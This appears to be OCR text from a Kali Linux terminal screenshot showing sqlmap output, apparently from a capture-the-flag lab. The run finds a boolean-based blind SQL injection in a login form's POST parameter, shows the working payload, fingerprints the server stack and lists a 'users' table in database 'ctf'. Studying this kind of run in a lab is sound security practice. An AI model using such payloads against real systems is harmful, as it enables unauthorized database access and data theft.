 kali@kali: ~
File Actions Edit View Help
[17:02:14] [INFO] target URL appears to have 1 column in query
do you want to (re)try to find proper UNION column types with fuzzy test? [y/N] y
[17:02:15] [WARNING] if UNION based SQL injection is not detected, please consider and/or try to force the back-end DBMS (e.g. '--dbms=mysql')
[17:02:16] [INFO] target URL appears to be UNION injectable with 1 columns
[17:02:16] [INFO] testing 'MySQL UNION query (NULL) - 21 to 40 columns'
[17:02:17] [INFO] testing 'MySQL UNION query (random number) - 21 to 40 columns'
[17:02:18] [INFO] testing 'MySQL UNION query (NULL) - 41 to 60 columns'
[17:02:18] [INFO] testing 'MySQL UNION query (random number) - 41 to 60 columns'
[17:02:19] [INFO] testing 'MySQL UNION query (NULL) - 61 to 80 columns'
[17:02:20] [INFO] testing 'MySQL UNION query (random number) - 61 to 80 columns'
[17:02:21] [INFO] testing 'MySQL UNION query (NULL) - 81 to 100 columns'
[17:02:22] [INFO] testing 'MySQL UNION query (random number) - 81 to 100 columns'
[17:02:22] [WARNING] in OR boolean-based injection cases, please consider usage of switch '--drop-set-cookie' if you experience any problems during data retrieval
[17:02:22] [INFO] checking if the injection point on POST parameter 'login' is a false positive
POST parameter 'login' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection point(s) with a total of 364 HTTP(s) requests:
---
Parameter: login (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
    Payload: login=-5632' OR 3494=3494#
---
[17:02:25] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 9 (stretch)
web application technology: PHP 5.6.40, Apache 2.4.25
back-end DBMS: MySQL Unknown
[17:02:25] [INFO] fetching tables for database: 'ctf'
[17:02:25] [INFO] fetching number of tables for database 'ctf'
[17:02:25] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[17:02:25] [INFO] retrieved: 1
[17:02:25] [INFO] retrieved: users
Database: ctf
[1 table]
+-------+
| users |
+-------+
KALI LINUX
to hear"